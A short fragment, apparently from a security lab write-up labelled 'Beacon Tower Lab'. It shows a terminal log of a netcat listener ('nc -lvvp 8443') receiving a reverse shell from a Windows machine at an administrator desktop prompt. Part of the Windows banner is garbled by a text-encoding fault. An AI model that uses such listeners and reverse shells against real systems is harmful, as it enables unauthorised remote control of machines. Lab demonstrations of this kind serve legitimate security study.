 root@iZ289tzqv8dZ:~# nc -lvvp 8443
Listening on [0.0.0.0] (family 0, port 8443)
Connection from 46724 received!
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������������Ȩ����
C:\Users\administrator\Desktop>
Beacon Tower Lab